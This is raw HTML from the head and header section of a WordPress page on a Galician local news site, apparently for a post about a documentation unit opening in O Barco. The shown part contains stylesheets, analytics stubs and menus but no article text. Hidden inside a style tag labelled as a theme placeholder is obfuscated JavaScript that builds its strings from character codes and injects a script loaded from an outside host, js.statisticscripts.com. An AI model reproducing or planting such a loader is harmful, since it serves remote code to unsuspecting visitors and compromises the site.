										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c0f3ab36226833ff6b04f1e3832aa5a7.css?ver=aa5a7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/posts/59393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.valdeorrasdecerca.com/?p=59393' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fgran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fgran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco%2F&#038;format=xml" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-59393 single-format-standard wp-theme-Newspaper td-standard-pack gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">4.7</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">miércoles, enero 21, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
